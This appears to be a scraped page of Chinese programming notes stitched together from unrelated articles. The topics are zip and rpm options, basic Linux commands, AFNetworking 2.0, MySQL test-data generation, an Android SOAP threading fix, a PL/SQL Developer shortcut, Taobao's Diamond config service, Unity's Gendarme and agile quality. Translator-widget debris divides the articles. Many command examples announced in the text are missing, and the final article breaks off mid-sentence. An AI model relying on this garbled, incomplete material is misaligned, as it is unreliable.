unzip -T检查备份文件内的每个文件是否正确无误
unzip -u更新替换较新的文件到压缩文件内
unzip -v显示指令执行过程或显示版本信息
unzip -V保存VMS操作系统文件属性
unzip -p使用zip的密码选项
示例:
zip filename.zip filename.txt 将filename.txt文件压缩成一个filename.zip的包
unzip filename.zip 解压filename.zip的包文件
5、rpm
rpm 是redhat package manager(红帽软件包管理工具)的缩写,现在包括openLinux、suse、turbo Linux的分发版本都有采用,算得上是公认版本了
rpm -vh 显示安装进度
rpm -U升级软件包
rpm -qpl列出rpm软件包内的文件信息
rpm -qpi列出rpm软件包的描述信息
rpm -qf查找指定文件属于哪个rpm软件包
rpm -Va校验所有的rpm软件包,查找丢失的文件
rpm -qa查找相应文件,如rpm -qa httpd
rpm -e卸载rpm包
rpm -q查询已安装的软件信息
rpm -i安装rpm包
rpm --replacepkgs重装rpm包
rpm --percent在软件包安装时输出百分比
rpm --help帮助
rpm --version显示版本信息
rpm -c显示所有配置文件
rpm -d显示所有文档文件
rpm -h显示安装进度
rpm -l列出软件包中的文件
rpm -a显示出文件状态
rpm --nomd5不验证文件的md5支持
rpm --force 强制安装软件包
rpm --nodeps忽略依赖关系
rpm --whatprovides查询/验证提供一个依赖的软件包
示例:
rpm -qa|grep httpd 查看是httpd是否安装
rpm -e httpd 卸载httpd
以上是对Linux系统中的一些压缩包进行小小的总结,在此有几点建议:1、当看到*.tar、*.tar.zip、*.bz2、*.gz、*.rpm等包文件是,多熟练使用man命令,查看tar、unzip、bzip2、rmp的命令执行说明,以帮助能正确的对文件的管理;2、对于一些安装组件(从官方获得的文件包),及时找到相应的官方的说明文档,按照文档说明方式来进行操作;3、工作时,要及时和自己直接负责人沟通,以便于对公司的相关文件进行正确操作;4、勤于积累经验,形成文档。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. 命令: Find
搜索指定目录下的文件,从开始于父目录,然后搜索子目录。
注意: -name‘选项是搜索大小写敏感。可以使用-iname‘选项,这样在搜索中可以忽略大小写。(*是通配符,可以搜索所有的文件;‘.sh‘你可以使用文件名或者文件名的一部分来制定输出结果)
注意:以上命令查找根目录下和所有文件夹以及加载的设备的子目录下的所有包含‘tar.gz’的文件。
’find’命令的更详细信息请参考35 Find Command Examples in
Linux 2. 命令: grep
‘grep‘命令搜索指定文件中包含给定字符串或者单词的行。举例搜索‘/etc/passwd‘文件中的‘tecmint’
使用’-i’选项将忽略大小写。
使用’-r’选项递归搜索所有自目录下包含字符串 “127.0.0.1“.的行。
注意:您还可以使用以下选项:
-w 搜索单词 (egrep -w ‘word1|word2‘ /path/to/file).
-c 用于统计满足要求的行 (i.e., total number of times the pattern matched) (grep -c ‘word‘ /path/to/file).
–color 彩色输出 (grep –color
server /etc/passwd).
3. 命令: man
‘man‘是系统帮助页。Man提供命令所有选项及用法的在线文档。几乎所有的命令都有它们的帮助页,例如:
上面是man命令的系统帮助页,类似的有cat和ls的帮助页。
4. 命令: ps
ps命令给出正在运行的某个进程的状态,每个进程有特定的id成为PID。
使用‘-A‘选项可以列出所有的进程及其PID。
注意:当你要知道有哪些进程在运行或者需要知道想杀死的进程PID时ps命令很管用。你可以把它与‘grep‘合用来查询指定的输出结果,例如:
ps命令与grep命令用管道线分割可以得到我们想要的结果。
5. 命令: kill
也 许你从命令的名字已经猜出是做什么的了,kill是用来杀死已经无关紧要或者没有响应的进程.它是一个非常有用的命令,而不是非常非常有用.你可能很熟悉
Windows下要杀死进程可能需要频繁重启机器因为一个在运行的进程大部分情况下不能够杀死,即使杀死了进程也需要重新启动
操作系统才能生效.但在 linux环境下,事情不是这样的.你可以杀死一个进程并且重启它而不是重启整个操作系统.
杀死一个进程需要知道进程的PID.
假设你想杀死已经没有响应的‘apache2‘进程,运行如下命令:
搜索‘apache2‘进程,找到PID并杀掉它.例如:在本例中‘apache2‘进程的PID是1285..
注意:每次你重新运行一个进程或者启动系统,每个进程都会生成一个新的PID.你可以使用ps命令获得当前运行进程的PID.
另一个杀死进程的方法是:
注意:kill需要PID作为参数,pkill可以选择应用的方式,比如指定进程的所有者等.
6. 命令: whereis
whereis的作用是用来定位命令的二进制文件\资源\或者帮助页.举例来说,获得ls和kill命令的二进制文件/资源以及帮助页:
注意:当需要知道二进制文件保存位置时有用.
7. 命令: service
‘service‘命令控制服务的启动、停止和重启,它让你能够不重启整个系统就可以让配置生效以开启、停止或者重启某个服务。
在Ubuntu上启动apache2 server:
重启apache2 server:
停止apache2 server:
注意:要想使用service命令,进程的脚本必须放在‘/etc/init.d‘,并且路径必须在指定的位置。
如果要运行“service apache2 start”实际上实在执行“service /etc/init.d/apache2 start”.
8. 命令: alias
alias是一个系统自建的
shell命令,允许你为名字比较长的或者经常使用的命令指定别名。
我经常用‘ls -l‘命令,它有五个字符(包括空格)。于是我为它创建了一个别名‘l’。
试试它是否能用:
去掉’l’别名,要使用unalias命令:
再试试:
开个玩笑,把一个重要命令的别名指定为另一个重要命令:
想想多么有趣,现在如果你的朋友敲入‘cd’命令,当他看到的是目录文件列表而不是改变目录;当他试图用’su‘命令时,他会进入当前目录。你可以随后去掉别名,向他解释以上情况。
9.命令: df
报告系统的磁盘使用情况。在跟踪磁盘使用情况方面对于普通用户和系统管理员都很有用。 ‘df‘ 通过检查目录大小
工作,但这一数值仅当文件关闭时才得到更新。
‘df’命令的更多例子请参阅 12 df Command Examples in Linux.
10. 命令: du
估计文件的空间占用。 逐层统计文件(例如以递归方式)并输出摘要。
注意: ‘df‘ 只显示文件系统的使用统计,但‘du‘统计目录内容。‘du‘命令的更详细信息请参阅10 du (Disk Usage) Commands.
11. 命令: rm
‘rm’ 标准移除命令。 rm 可以用来删除文件和目录。
直接删除目录时会报错:
‘rm’ 不能直接删除目录,需要加上相应的’-rf’参数才可以。
警告: “rm -rf” 命令是一个破坏性的命令,假如你不小心删除一个错误的目录。一旦你使用’rm -rf’ 删除一个目录,在目录中所有的文件包括目录本身会被永久的删除,所以使用这个命令要非常小心。
12. 命令: echo
echo 的功能正如其名,就是基于标准输出打印一段文本。它和shell无关,shell也不读取通过echo命令打印出的内容。然而在一种交互式脚本中,echo通过终端将信息传递给用户。它是在脚本语言,交互式脚本语言中经常用到的命令。
创建一小段交互式脚本
1. 在桌面上新建一个文件,命名为 ‘interactive_shell.sh‘ (记住必须带 ‘.sh‘扩展名)。
2. 复制粘贴如下脚本代码,确保和下面的一致。
接下来,设置执行权限并运行脚本。
注意: ‘#!/bin/bash‘ 告诉shell这是一个脚本,并且在脚本首行写上这句话是个好习惯。. ‘read‘ 读取给定的输出。
13. 命令: passwd
这是一个很重要的命令,在终端中用来改变自己密码很有用。显然的,因为安全的原因,你需要知道当前的密码。
14. 命令: lpr
这个命令用来在命令行上将指定的文件在指定的打印机上打印。
注意: “lpq“命令让你查看打印机的状态(是开启状态还是关闭状态)和等待打印中的工作(文件)的状态。
15. 命令: cmp
比较两个任意类型的文件并将结果输出至标准输出。如果两个文件相同, ‘cmp‘默认返回0;如果不同,将显示不同的字节数和第一处不同的位置。
以下面两个文件为例:
file1.txt
file2.txt
比较一下这两个文件,看看命令的输出。
16. 命令: wget
Wget是用于非交互式(例如后台)下载文件的免费工具.支持HTTP, HTTPS, FTP协议和 HTTP 代理。
使用wget下载ffmpeg
17 命令: mount
mount 是一个很重要的命令,用来挂载不能自动挂载的文件系统。你需要root权限挂载设备。
在插入你的文件系统后,首先运行”lsblk“命令,识别出你的设备,然后把分配的设备名记下来。
从这个输出上来看,很明显我插入的是4GB的U盘,因而“sdb1”就是要挂载上来的文件系统。以root用户操作,然后切换到/dev目录,它是所有文件系统挂载的地方。
创建一个任何名字的目录,但是最好和引用相关。
现在将“sdb1”文件系统挂载到“usb”目录.
现在你就可以从终端进入到/dev/usb或者通过X窗口系统从挂载目录访问文件。
是时候让程序猿见识见识Linux环境是多么丰富了!
18. 命令: gcc
gcc 是Linux环境下C语言的内建编译器。下面是一个简单的C程序,在桌面上保存为Hello.c (记住必须要有‘.c‘扩展名)。
编译
运行
注意: 编译C程序时,输出会自动保存到一个名为“a.out”的新文件,因此每次编译C程序 “a.out”都会被修改。 因此编译期间最好定义输出文件名.,这样就不会有覆盖输出文件的风险了。
用这种方法编译
这里‘-o‘将输出写到‘Hello‘文件而不是 ‘a.out‘。再运行一次。
19. 命令: g++
g++是C++的内建编译器。下面是一个简单的C++程序,在桌面上保存为Add.cpp (记住必须要有‘.cpp‘扩展名)。
编译并运行
注意:编译C++程序时,输出会自动保存到一个名为“a.out”的新文件,因此每次编译C++程序 “a.out”都会被修改。 因此编译期间最好定义输出文件名.,这样就不会有覆盖输出文件的风险了。
用这种方法编译并运行
20. 命令: java
Java 是世界上使用最广泛的编程语言之一. 它也被认为是高效, 安全和可靠的编程语言. 现在大多数基于网络的服务都使用Java实现.
拷贝以下代码到一个文件就可以创建一个简单的Java程序. 不妨把文件命名为tecmint.java (记住: ‘.java’扩展名是必需的).
用javac编译tecmint.java并运行
注意: 几乎所有的Linux发行版都带有gcc编译器, 大多数发行版都内建了g++ 和 java 编译器, 有些也可能没有. 你可以用apt 或 yum 安装需要的包.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
AFNetworking是IOS上常用的第三方网络访问库,我们可以在github上下载它,同时github上有它详细的使用说明,最新的AFNetworing2.0与1.0有很大的变化,这里仅对2.0常用的使用方法进行总结
基于NSURLConnection的API
提交GET请求
AFHTTPRequestOperationManager *manager = [AFHTTPRequestOperationManager manager];
[manager GET:@"http://example.com/resources.json" parameters:nil success:^(AFHTTPRequestOperation *operation, id responseObject) {
NSLog(@"JSON: %@", responseObject);
} failure:^(AFHTTPRequestOperation *operation, NSError *error) {
NSLog(@"Error: %@", error);
}];
AFResponseSerializer
上面代码中responseObject代表了返回的值,当网络返回json或者xml之类的数据时,它们的本质都是字符串,我们需要通过一定操作才能把字符串转成希望的对象,AFNetWorking通过设置AFHTTPRequestOperationManager对象的responseSerializer属性替我们做了这些事。
如果返回的数据时json格式,那么我们设定
manager.responseSerializer = [[AFJSONResponseSerializer alloc] init],responseObject就是获得的json的根对象(NSDictionary或者NSArray)
如果返回的是plist格式我们就用AFPropertyListResponseSerializer解析器
如果返回的是xml格式我们就用AFXMLParserResponseSerializer解析器,responseObject代表了NSXMLParser对像
如果返回的是图片,可以使用AFImageResponseSerializer
如果只是希望获得返回二进制格式,那么可以使用AFHTTPResponseSerializer
AFRequestSerializer
AFHTTPRequestOperationManager还可以通过设置requestSeializer属性设置请求的格式
有如下的请求地址与参数
NSString *URLString = @"http://example.com";
NSDictionary *parameters = @{@"foo": @"bar", @"baz": @[@1, @2, @3]};
我们使用AFHTTPRequestSerializer的GET提交方式
[[AFHTTPRequestSerializer serializer] requestWithMethod:@"GET" URLString:URLString parameters:parameters error:nil];
GET http://example.com?foo=bar&baz[]=1&baz[]=2&baz[]=3
我们使用AFHTTPRequestSerializer的POST提交方式
[[AFHTTPRequestSerializer serializer] requestWithMethod:@"POST" URLString:URLString parameters:parameters];
POST http://example.com/
Content-Type: application/x-www-form-urlencoded
foo=bar&baz[]=1&baz[]=2&baz[]=3
我们使用AFJSONRequestSerializer
[[AFJSONRequestSerializer serializer] requestWithMethod:@"POST" URLString:URLString parameters:parameters];
POST http://example.com/
Content-Type: application/json
{"foo": "bar", "baz": [1,2,3]}
默认提交请求的数据是二进制(AFHTTPRequestSerializer)的,返回格式是JSON(AFJSONResponseSerializer)
提交POST请求
AFHTTPRequestOperationManager *manager = [AFHTTPRequestOperationManager manager]; NSDictionary *parameters = @{@"foo": @"bar"}; [manager POST:@"http://example.com/resources.json" parameters:parameters success:^(AFHTTPRequestOperation *operation, id responseObject) { NSLog(@"JSON: %@", responseObject); } failure:^(AFHTTPRequestOperation *operation, NSError *error) { NSLog(@"Error: %@", error); }]; |
提交POST请求时附带文件
AFHTTPRequestOperationManager *manager = [AFHTTPRequestOperationManager manager]; NSDictionary *parameters = @{@"foo": @"bar"}; NSURL *filePath = [NSURL fileURLWithPath:@"file://path/to/image.png"]; [manager POST:@"http://example.com/resources.json" parameters:parameters constructingBodyWithBlock:^(id<AFMultipartFormData> formData) { [formData appendPartWithFileURL:filePath name:@"image" error:nil]; } success:^(AFHTTPRequestOperation *operation, id responseObject) { NSLog(@"Success: %@", responseObject); } failure:^(AFHTTPRequestOperation *operation, NSError *error) { NSLog(@"Error: %@", error); }]; |
也可以通过appendPartWithFileData上传NSData数据的文件
AFHTTPRequestOperation
除了使用AFHTTPRequestOperationManager访问网络外还可以通过AFHTTPRequestOperation,AFHTTPRequestOperation继承自AFURLConnectionOperation,
AFURLConnectionOperation继承自NSOperation,所以可以通过AFHTTPRequestOperation定义了一个网络请求任务,然后添加到队列中执行。
NSMutableArray *mutableOperations = [NSMutableArray array]; for (NSURL *fileURL in filesToUpload) { NSURLRequest *request = [[AFHTTPRequestSerializer serializer] multipartFormRequestWithMethod:@"POST" URLString:@"http://example.com/upload" parameters:nil constructingBodyWithBlock:^(id<AFMultipartFormData> formData) { [formData appendPartWithFileURL:fileURL name:@"images[]" error:nil]; }]; AFHTTPRequestOperation *operation = [[AFHTTPRequestOperation alloc] initWithRequest:request]; [mutableOperations addObject:operation]; } NSArray *operations = [AFURLConnectionOperation batchOfRequestOperations:@[...] progressBlock:^(NSUInteger numberOfFinishedOperations, NSUInteger totalNumberOfOperations) { NSLog(@"%lu of %lu complete", numberOfFinishedOperations, totalNumberOfOperations); } completionBlock:^(NSArray *operations) { NSLog(@"All operations in batch complete"); }]; [[NSOperationQueue mainQueue] addOperations:operations waitUntilFinished:NO]; |
批量任务处理
NSMutableArray *mutableOperations = [NSMutableArray array]; for (NSURL *fileURL in filesToUpload) { NSURLRequest *request = [[AFHTTPRequestSerializer serializer] multipartFormRequestWithMethod:@"POST" URLString:@"http://example.com/upload" parameters:nil constructingBodyWithBlock:^(id<AFMultipartFormData> formData) { [formData appendPartWithFileURL:fileURL name:@"images[]" error:nil]; }]; AFHTTPRequestOperation *operation = [[AFHTTPRequestOperation alloc] initWithRequest:request]; [mutableOperations addObject:operation]; } NSArray *operations = [AFURLConnectionOperation batchOfRequestOperations:@[...] progressBlock:^(NSUInteger numberOfFinishedOperations, NSUInteger totalNumberOfOperations) { NSLog(@"%lu of %lu complete", numberOfFinishedOperations, totalNumberOfOperations); } completionBlock:^(NSArray *operations) { NSLog(@"All operations in batch complete"); }]; [[NSOperationQueue mainQueue] addOperations:operations waitUntilFinished:NO]; |
上面的API是基于NSURLConnection,IOS7之后AFNetWorking还提供了基于NSURLSession的API
基于NSURLSession的API
下载任务
NSURLSessionConfiguration *configuration = [NSURLSessionConfiguration defaultSessionConfiguration]; AFURLSessionManager *manager = [[AFURLSessionManager alloc] initWithSessionConfiguration:configuration]; NSURL *URL = [NSURL URLWithString:@"http://example.com/download.zip"]; NSURLRequest *request = [NSURLRequest requestWithURL:URL]; NSURLSessionDownloadTask *downloadTask = [manager downloadTaskWithRequest:request progress:nil destination:^NSURL *(NSURL *targetPath, NSURLResponse *response) { NSURL *documentsDirectoryURL = [[NSFileManager defaultManager] URLForDirectory:NSDocumentDirectory inDomain:NSUserDomainMask appropriateForURL:nil create:NO error:nil]; return [documentsDirectoryURL URLByAppendingPathComponent:[response suggestedFilename]]; } completionHandler:^(NSURLResponse *response, NSURL *filePath, NSError *error) { NSLog(@"File downloaded to: %@", filePath); }]; [downloadTask resume]; |
文件上传任务
NSURLSessionConfiguration *configuration = [NSURLSessionConfiguration defaultSessionConfiguration]; AFURLSessionManager *manager = [[AFURLSessionManager alloc] initWithSessionConfiguration:configuration]; NSURL *URL = [NSURL URLWithString:@"http://example.com/upload"]; NSURLRequest *request = [NSURLRequest requestWithURL:URL]; NSURL *filePath = [NSURL fileURLWithPath:@"file://path/to/image.png"]; NSURLSessionUploadTask *uploadTask = [manager uploadTaskWithRequest:request fromFile:filePath progress:nil completionHandler:^(NSURLResponse *response, id responseObject, NSError *error) { if (error) { NSLog(@"Error: %@", error); } else { NSLog(@"Success: %@ %@", response, responseObject); } }]; [uploadTask resume]; |
带进度的文件上传
NSMutableURLRequest *request = [[AFHTTPRequestSerializer serializer] multipartFormRequestWithMethod:@"POST" URLString:@"http://example.com/upload" parameters:nil constructingBodyWithBlock:^(id<AFMultipartFormData> formData) { [formData appendPartWithFileURL:[NSURL fileURLWithPath:@"file://path/to/image.jpg"] name:@"file" fileName:@"filename.jpg" mimeType:@"image/jpeg" error:nil]; } error:nil]; AFURLSessionManager *manager = [[AFURLSessionManager alloc] initWithSessionConfiguration:[NSURLSessionConfiguration defaultSessionConfiguration]]; NSProgress *progress = nil; NSURLSessionUploadTask *uploadTask = [manager uploadTaskWithStreamedRequest:request progress:&progress completionHandler:^(NSURLResponse *response, id responseObject, NSError *error) { if (error) { NSLog(@"Error: %@", error); } else { NSLog(@"%@ %@", response, responseObject); } }]; [uploadTask resume]; NSURLSessionDataTask NSURLSessionConfiguration *configuration = [NSURLSessionConfiguration defaultSessionConfiguration]; AFURLSessionManager *manager = [[AFURLSessionManager alloc] initWithSessionConfiguration:configuration]; NSURL *URL = [NSURL URLWithString:@"http://example.com/upload"]; NSURLRequest *request = [NSURLRequest requestWithURL:URL]; NSURLSessionDataTask *dataTask = [manager dataTaskWithRequest:request completionHandler:^(NSURLResponse *response, id responseObject, NSError *error) { if (error) { NSLog(@"Error: %@", error); } else { NSLog(@"%@ %@", response, responseObject); } }]; [dataTask resume]; |
查看网络状态
苹果官方提供Reachablity用来查看网络状态,AFNetWorking也提供这方面的API
NSURL *baseURL = [NSURL URLWithString:@"http://example.com/"]; AFHTTPRequestOperationManager *manager = [[AFHTTPRequestOperationManager alloc] initWithBaseURL:baseURL]; NSOperationQueue *operationQueue = manager.operationQueue; [manager.reachabilityManager setReachabilityStatusChangeBlock:^(AFNetworkReachabilityStatus status) { switch (status) { case AFNetworkReachabilityStatusReachableViaWWAN: case AFNetworkReachabilityStatusReachableViaWiFi: [operationQueue setSuspended:NO]; break; case AFNetworkReachabilityStatusNotReachable: default: [operationQueue setSuspended:YES]; break; } }]; //开始监控 [manager.reachabilityManager startMonitoring]; |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近在做一个活动签到的功能,每个用户每天签到,累计到一定次数,可以换一些奖品。
签到表的设计如下
CREATE TABLE `award_chance_history` ( `id` int(11) NOT NULL AUTO_INCREMENT, `awardActId` int(11) DEFAULT NULL COMMENT '活动id', `vvid` bigint(20) DEFAULT NULL COMMENT '用户id', `createtime` timestamp NOT NULL DEFAULT CURRENT_TIMESTAMP ON UPDATE CURRENT_TIMESTAMP COMMENT '签到时间', `reason` varchar(40) DEFAULT NULL COMMENT '事由', `AdditionalChance` int(11) DEFAULT '0' COMMENT '积分变动', `type` int(11) DEFAULT NULL COMMENT '类型', `Chance_bak` int(11) DEFAULT '0', PRIMARY KEY (`id`) ) ENGINE=InnoDB AUTO_INCREMENT=1 DEFAULT CHARSET=utf8; |
测试需要让我做一批数据,模拟用户签到了20天,30天..以便测试.
这在
Oracle都不是事儿,用Connect By直接可以解决.
一开始,我是这么做的
这种场景其实可以用数字辅助表的方式,在MySQL技术内幕(
SQL)中有记录
首先,创建数字辅助表
create table nums(id int not null primary key); delimiter $$ create procedure pCreateNums(cnt int) begin declare s int default 1; truncate table nums; while s<=cnt do insert into nums select s; set s=s+1; end while; end $$ delimiter ; delimiter $$ create procedure pFastCreateNums(cnt int) begin declare s int default 1; truncate table nums; insert into nums select s; while s*2<=cnt do insert into nums select id+s from nums; set s=s*2; end while; end $$ delimiter ; |
初始化数据
call pFastCreateNums(10000);
创建测试数据
insert into award_chance_history(awardactid,vvid,reason,additionalChance,type,createtime)
select 12,70021346,'手机签到测试',10,2,date_add('2014-12-14',interval id day) from nums order by id limit 10;
这样就创建了从 2014-12-15以后的连续10天签到数据.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
============问题描述============
访问
数据库时,
手机能增删数据库的数据就是显示不了数据库的里的数据不知道是哪里的问题,用的HTTP
public List<string> selectAllCargoInfor() { List<string> list = new List<string>(); try { string sql = "select * from C"; SqlCommand cmd = new SqlCommand(sql,sqlCon); SqlDataReader reader = cmd.ExecuteReader(); while (reader.Read()) { //将结果集信息添加到返回向量中 list.Add(reader[0].ToString()); list.Add(reader[1].ToString()); list.Add(reader[2].ToString()); } reader.Close(); cmd.Dispose(); } catch(Exception) { } return list; } |
接下来是安卓端的:
这个是MainActivity中的设置LISTVIEW的方法
private void setListView() { listView.setVisibility(View.VISIBLE); List<HashMap<String, String>> list = new ArrayList<HashMap<String, String>>(); list = dbUtil.getAllInfo(); adapter = new SimpleAdapter(MainActivity.this, list, R.layout.adapter_item, new String[] { "Cno", "Cname", "Cnum" }, new int[] { R.id.txt_Cno, R.id.txt_Cname, R.id.txt_Cnum }); listView.setAdapter(adapter); } |
这个是操作类:
public List<HashMap<String, String>> getAllInfo() { List<HashMap<String, String>> list = new ArrayList<HashMap<String, String>>(); arrayList.clear(); brrayList.clear(); crrayList.clear(); new Thread(new Runnable() { @Override public void run() { // TODO Auto-generated method stub crrayList = Soap.GetWebServre("selectAllCargoInfor", arrayList, brrayList); } }).start(); HashMap<String, String> tempHash = new HashMap<String, String>(); tempHash.put("Cno", "Cno"); tempHash.put("Cname", "Cname"); tempHash.put("Cnum", "Cnum"); list.add(tempHash); for (int j = 0; j < crrayList.size(); j += 3) { HashMap<String, String> hashMap = new HashMap<String, String>(); hashMap.put("Cno", crrayList.get(j)); hashMap.put("Cname", crrayList.get(j + 1)); hashMap.put("Cnum", crrayList.get(j + 2)); list.add(hashMap); } return list; } |
连接webservice的那个方法HttpConnSoap应该是没问题的因为数据库的增删都是可以的,就是无法实现这个显示所有信息到LISTVIEW中的这个功能不知道为什么,LOGCAT中也是一片绿没什么问题
LOGCAT中的信息:
05-02 15:51:40.642: I/System.out(3678): <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><selectAllCargoInforResponse xmlns="http://tempuri.org/"><selectAllCargoInforResult><string>1</string><string>rice</string><string>100</string><string>2</string><string>dog</string><string>50</string><string>3</string><string>白痴</string><string>25</string></selectAllCargoInforResult></selectAllCargoInforResponse></soap:Body></soap:Envelope> 05-02 15:51:40.647: I/System.out(3678): <?xml version="1.0" encoding="utf-8"? 05-02 15:51:40.647: I/System.out(3678): soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" 05-02 15:51:40.647: I/System.out(3678): soap:Body 05-02 15:51:40.647: I/System.out(3678): selectAllCargoInforResponse xmlns="http://tempuri.org/" 05-02 15:51:40.647: I/System.out(3678): selectAllCargoInforResult 05-02 15:51:40.647: I/System.out(3678): 0 05-02 15:51:40.647: I/System.out(3678): string>1</string 05-02 15:51:40.647: I/System.out(3678): string>rice</string 05-02 15:51:40.647: I/System.out(3678): string>100</string 05-02 15:51:40.647: I/System.out(3678): string>2</string 05-02 15:51:40.652: I/System.out(3678): string>dog</string 05-02 15:51:40.652: I/System.out(3678): string>50</string 05-02 15:51:40.652: I/System.out(3678): string>3</string 05-02 15:51:40.652: I/System.out(3678): string>白痴</string 05-02 15:51:40.652: I/System.out(3678): string>25</string 05-02 15:51:40.652: I/System.out(3678): /selectAllCargoInforResult 05-02 15:51:40.652: I/System.out(3678): 1 |
============解决方案1============
分析原因就是在线程还没有执行完时候,getAllInfo早已执行完毕以后,,所以在执行for (int j = 0; j < crrayList.size(); j += 3)时候, crrayList为零行。你取出的LOGCAT是执行请求以后的返回数据,这时候setListView方法早已经走完,所以只有一行数据。截图中的一行数据来自
HashMap<String, String> tempHash = new HashMap<String, String>();
tempHash.put("Cno", "Cno");
tempHash.put("Cname", "Cname");
tempHash.put("Cnum", "Cnum");
list.add(tempHash);
使用Thread应该配合Handler来使用。
我把代码修改一下
private final static int REQUEST_SUCCESS = 1; private final static int REQUEST_FALSE = 0; private void RequestData() { arrayList.clear(); brrayList.clear(); crrayList.clear(); new Thread(new Runnable() { @Override public void run() { // TODO Auto-generated method stub crrayList = Soap.GetWebServre("selectAllCargoInfor", arrayList, brrayList); Message msg = new Message(); if(crrayList.size()>0) { msg.what = REQUEST_SUCCESS; } else { msg.what = REQUEST_FALSE; } // 发送消息 mHandler.sendMessage(msg); } }).start(); } public Handler mHandler = new Handler(){ // 接收消息 @Override public void handleMessage(Message msg) { // TODO Auto-generated method stub super.handleMessage(msg); switch (msg.what) { case REQUEST_SUCCESS: setListView(); break; case REQUEST_FALSE: // 做错误处理 break; default: break; } } }; private void setListView() { listView.setVisibility(View.VISIBLE); List<HashMap<String, String>> list = new ArrayList<HashMap<String, String>>(); list = dbUtil.getAllInfo(); adapter = new SimpleAdapter(MainActivity.this, list, R.layout.adapter_item, new String[] { "Cno", "Cname", "Cnum" }, new int[] { R.id.txt_Cno, R.id.txt_Cname, R.id.txt_Cnum }); listView.setAdapter(adapter); } public List<HashMap<String, String>> getAllInfo() { List<HashMap<String, String>> list = new ArrayList<HashMap<String, String>>(); HashMap<String, String> tempHash = new HashMap<String, String>(); tempHash.put("Cno", "Cno"); tempHash.put("Cname", "Cname"); tempHash.put("Cnum", "Cnum"); list.add(tempHash); for (int j = 0; j < crrayList.size(); j += 3) { HashMap<String, String> hashMap = new HashMap<String, String>(); hashMap.put("Cno", crrayList.get(j)); hashMap.put("Cname", crrayList.get(j + 1)); hashMap.put("Cnum", crrayList.get(j + 2)); list.add(hashMap); } return list; } |
执行RequestData就可以,我没法编译,细节自己再调整看一下,应该能解决问题了。
你给的分数太少了,大牛们都不给你解答。如果解决问题就给分哈。
另外,Java多线程的操作可以系统学习一下。工作中使用极为频繁
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
注释:
使用PLSQL Developer的朋友们是否有遇到如下情况
① 不小心关闭了有用的窗口;
③ PLSQL Developer界面中其中1个session 死掉了不得不关闭时,再重新开启点击恢复会话后可能不会和之前场景一摸一摸时;
如上的情况都可以通过如下快捷键进行恢复.
Ctrl+E【default】 ==> Edit / Recall Statement
显示结果:
选中任意一行 双击 直接进入源编辑界面.
更改该快捷键步骤:
PLSQL Developer --> tools --> preferences --> key configuration
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在一个
分布式环境中,同类型的服务往往会部署很多实例。这些实例使用了一些配置,为了更好地维护这些配置就产生了
配置管理服务。通过这个服务可以轻松地管理这些应用服务的配置问题。应用场景可概括为:
zookeeper的一种应用就是分布式配置管理(基于ZooKeeper的配置信息存储方案的设计与实现)。
百度也有类似的实现:disconf。
Diamond则是淘宝开源的一种分布式配置管理服务的实现。Diamond本质上是一个Java写的Web应用,其对外提供接口都是基于HTTP协议的,在阅读代码时可以从实现各个接口的controller入手。
分布式配置管理
分布式配置管理的本质基本上就是一种推送-订阅模式的运用。配置的应用方是订阅者,配置管理服务则是推送方。概括为下图:
其中,客户端包括管理人员publish数据到配置管理服务,可以理解为添加/更新数据;配置管理服务notify数据到订阅者,可以理解为推送。
配置管理服务往往会封装一个客户端库,应用方则是基于该库与配置管理服务进行交互。在实际实现时,客户端库可能是主动拉取(pull)数据,但对于应用方而言,一般是一种事件通知方式。
Diamond中的数据是简单的key-value结构。应用方订阅数据则是基于key来订阅,未订阅的数据当然不会被推送。数据从类型上又划分为聚合和非聚合。因为数据推送者可能很多,在整个分布式环境中,可能有多个推送者在推送相同key的数据,这些数据如果是聚合的,那么所有这些推送者推送的数据会被合并在一起;反之如果是非聚合的,则会出现覆盖。
数据的来源可能是人工通过管理端录入,也可能是其他服务通过配置管理服务的推送接口自动录入。
架构及实现
Diamond服务是一个集群,是一个去除了单点的协作集群。如图:
图中可分为以下部分讲解:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
代码缺陷和代码错误的最大区别是,代码缺陷不影响游戏编译,而代码错误编译都不通过。但是代码缺陷会影响游戏发布后产生的一系列BUG。。我今天无意间逛外国论坛发现的一个方法,使用了一下感觉挺给力的第一时间分享给大家。 下载下来以后,它是一个文件夹把整个文件夹拷贝在你unity的工程里面就行了。
然后下载最新的mono 它是跨平台的,我用的是MAC所以我下载的就是一个 dmg文件, 下载完毕后安装完成即可。
如下图所示, 选择Assets->�Gendarme Report Level 选项,将弹出Gendarme界面,你可以选择它的优先级,然后点击Start按钮。如果报错的话,请把Assets文件夹下的gendarme文件夹和gendarme-report.html文件删除。
如果你的项目比较大的话需要耐心的等待一下,大概1分钟左右。Report生成完毕后会弹出如下窗口,点击Open Report按钮即可。
如下图所示,他会生成一个Html的页面在本地,打开后写的非常清晰,并且已经分好了类,他会告诉你那一行代码有缺陷,如何来修改你的代码。一不小心代码就一大堆隐患,赶快一个一个修改吧~
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
敏捷软件开发团队必须确保他们开发出来的产品质量能够满足要求,管理团队也经常希望开发团队能够提高速度以实现为客户提供更多的功能。本篇
文章中多个作者探讨了质量和速度之间的关系,并提出了一些既能提高质量也能加快进度的方法。
Bob Galen曾今在他的博客中发表了读懂我的唇语-敏捷并不快速的文章,在其中写到了追求软件开发进度下质量的重要性。
敏捷是一个“质量游戏”,如果你以正直,承诺以及平衡的心态来玩这个游戏的话,那么结果将会是非常好的“速度游戏”,但它(速度)却并非没有代价。。。
如果你无法玩转这个质量游戏,你所采纳的
敏捷开发方法甚至比你以前使用的开发方法更慢。
团队必须致力于把
工作在一个迭代中完成,这也就意味着这些工作需要满足定义工作完成的所有标准。
很多敏捷团队允许返工 – 修复漏洞,完成
